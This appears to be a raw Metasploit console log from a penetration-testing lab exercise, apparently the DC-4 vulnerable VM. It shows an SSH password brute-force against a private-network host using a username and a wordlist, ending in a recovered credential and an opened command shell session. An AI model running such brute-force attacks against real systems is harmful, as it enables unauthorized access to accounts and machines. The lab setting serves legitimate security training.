 msf6 auxiliary(scanner/ssh/ssh_login) > set RHOSTS 192.168.114.134
RHOSTS => 192.168.114.134
msf6 auxiliary(scanner/ssh/ssh_login) > set USERNAME jim
USERNAME => jim
msf6 auxiliary(scanner/ssh/ssh_login) > set PASS_FILE vulhub/ssh_
ssh_jim.dic        ssh_passwords.dic
msf6 auxiliary(scanner/ssh/ssh_login) > set PASS_FILE vulhub/ssh_
ssh_jim.dic        ssh_passwords.dic
msf6 auxiliary(scanner/ssh/ssh_login) > set PASS_FILE vulhub/ssh_jim.dic
PASS_FILE => vulhub/ssh_jim.dic
msf6 auxiliary(scanner/ssh/ssh_login) > run
[+] 192.168.114.134:22 - Success: 'jim:jibril04' 'uid=1002(jim) gid=1002(jim) groups=1002(jim) Linux dc-4 4.9.0-3-686 #1 SMP Debian 4.9.30-2+deb9u5 (20
17-09-19) i686 GNU/Linux '
[*] Command shell session 1 opened (192.168.114.128:33749 -> 192.168.114.134:22) at 2022-04-26 14:18:20 +0800
[*] Scanned 1 of 1 hosts (100% complete)
[*] Auxiliary module execution completed
msf6 auxiliary(scanner/ssh/ssh_login) >